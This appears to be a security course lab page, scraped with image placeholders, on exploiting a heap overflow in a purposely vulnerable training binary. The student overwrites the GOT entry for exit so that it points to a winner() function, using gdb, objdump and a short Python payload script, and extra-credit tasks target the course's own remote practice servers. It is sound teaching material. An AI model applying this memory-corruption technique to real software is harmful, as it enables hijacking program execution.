
The program downloads and runs, printing "and that's a wrap folks!", as shown below.wget -nv https://samsclass.info/127/proj/ED206.c wget -nv https://samsclass.info/127/proj/ED206 chmod a+x ED206 ./ED206 AA BB


As shown below, a structure named "internet" is defined, which contains an integer (4 bytes) and a pointer to a string (4 bytes).cat ED206.c
There's a function named winner(). As you might expect, our goal is to execute that function, which will print out a flag (redacted with "X" characters).
The main() routine creates two objects of type "internet" on the heap with malloc().
Then it copies the two command-line arguments into the strings in those objects without checking the input length.

As shown below, the program crashes with:gdb -q ./ED206 run AAAABBBBCCCCDDDDEEEEFFFF GGGG info registers x/2i $eip
mov %eax,(%edx) -- that is, move the contents of $eax into RAM at the address in $edx

This means we can write to any memory location we wish, putting the data in place of 'GGGG' and the address in place of 'HHHH'.
Execute this command:

Press Enter several times to move to the end of the code, as shown below (your addresses may be different). There are two calls to strcpy, then one to puts, and one to exit.disassemble main
Execute these commands to leave the debugger.

Let's view the Dynamic Relocation entries with objdump:q y
As shown below, when I did it, the address of "exit" was stored at 0804990c.objdump -R ./ED206
Your address may be different. Make a note of the correct address on your system.
If we can write to that address, we can take over the program's execution when it calls "exit@plt".

As shown below, when I did it, this function started at address 0x080484ab.gdb -q ./ED206 disassemble winner q
Your address may be different. Make a note of the correct address on your system.

In nano, enter this code, to overwrite the return pointer with the start of winner().nano h11
You will have to adjust the addresses to be correct for your system.
#!/usr/bin/python # 0804990c exit # 080484ab winner print 'AAAABBBBCCCCDDDDEEEE' + '\x0c\x99\x04\x08' + ' ' +'\xab\x84\x04\x08'
Save the file with Ctrl+X, Y, Enter.
ED 206.1 Running the Exploit (10 pts)
Execute these commands:The flag appears, covered by a green box in the image below.chmod a+x h11 ./ED206 $(./h11)
ED 206.2: Exploiting a 32-Bit Server (15 pts extra)
This form sends a string to a remote server and runs it through a 32-bit server process.Enter the strings directly, like AAA
The "debug" button runs the program inside gdb.
Redirect execution to the winner() function to see the flag.
Hint: %5c is a backslash, so to send it you must place %5c%5c into a URL.
ED 206.3: Exploiting a 64-Bit Server (20 pts extra)
This form sends a string to a remote server and runs it through a 64-bit server process.Enter the strings directly, like AAA
The "debug" button runs the program inside gdb.
Redirect execution to the winner() function to see the flag.
https://csg.utdallas.edu/wp-content/uploads/2012/08/Heap-Based-Exploitation.pdf
https://www.mattandreko.com/2012/01/12/exploit-exercises-protostar-heap-1/